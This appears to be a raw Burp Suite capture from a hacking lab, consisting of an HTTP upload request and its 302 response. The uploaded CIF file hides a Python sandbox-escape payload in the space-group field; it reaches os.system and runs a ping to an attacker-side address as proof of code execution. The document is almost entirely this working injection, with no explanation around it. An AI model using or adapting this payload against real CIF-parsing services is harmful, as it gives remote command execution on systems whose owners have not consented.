 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: 10.10.11.38:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------3353400774155555361163132100421
8 Content-Length: 831
9 Origin: http://10.10.11.38:5000
10 Connection: keep-alive
11 Referer: http://10.10.11.38:5000/dashboard
12 Cookie: session=
.eJwljjkOAyEMAP9CncL4AvYzK2yDkpbNVlH-HqT0M6P5pHOucT3T8V73eKTzFelI6joDplFmcgAzlhwZigBgbyOsUCXrkntmi8147YpFtDI1I
s0xp4NCblY1nLBiVXM1ZCll9kZlt437FmzW7sFIwmQAHgKY9sh9jfW_QUjfH6gYLnk.Zz8RVQ.iMv03Xe6r1xiO9kcdBlCTHQ6kMg
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------3353400774155555361163132100421
16 Content-Disposition: form-data; name="file"; filename="example.cif"
17 Content-Type: application/vnd.multiad.creator.cif
18
19 data_Example
20 _cell_length_a    10.00000
21 _cell_length_b    10.00000
22 _cell_length_c    10.00000
23 _cell_angle_alpha 90.00000
24 _cell_angle_beta  90.00000
25 _cell_angle_gamma 90.00000
26 _symmetry_space_group_name_H-M 'a,b,[d for d in ().__class__.__mro__[1].__getattribute__ (
*[().__class__.__mro__[1]]+["__sub" + "classes__"]) () if d.__name__ == "BuiltinImporter"][0].load_module
("os").system ("ping -c 2 10.10.14.55");0,0,0'
27 loop_
28 _atom_site_label
29 _atom_site_fract_x
30 _atom_site_fract_y
31 _atom_site_fract_z
32 _atom_site_occupancy
33 H 0.00000 0.00000 0.00000 1
34 O 0.50000 0.50000 0.50000 1
35
36 -----------------------------3353400774155555361163132100421--
37
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 FOUND
2 Server: Werkzeug/3.0.3 Python/3.9.5
3 Date: Thu, 21 Nov 2024 14:24:48 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 207
6 Location: /dashboard
7 Vary: Cookie
8 Connection: close
9
10 <!doctype html>
11 <html lang=en>
12 <title>
Redirecting...
</title>
13 <h1>
Redirecting...
</h1>
14 <p>
You should be redirected automatically to the target URL: <a href="/dashboard">
/dashboard
</a>
. If not, click the link.
15
Search 0 highlights